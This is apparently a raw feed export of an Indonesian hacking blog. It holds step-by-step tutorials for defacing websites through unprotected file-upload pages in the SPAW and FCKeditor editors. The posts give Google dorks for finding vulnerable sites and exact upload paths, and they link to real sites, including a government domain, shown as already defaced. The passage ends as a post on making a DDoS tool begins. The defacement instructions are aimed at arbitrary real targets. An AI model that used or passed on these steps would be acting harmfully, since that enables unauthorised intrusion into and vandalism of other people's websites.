src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 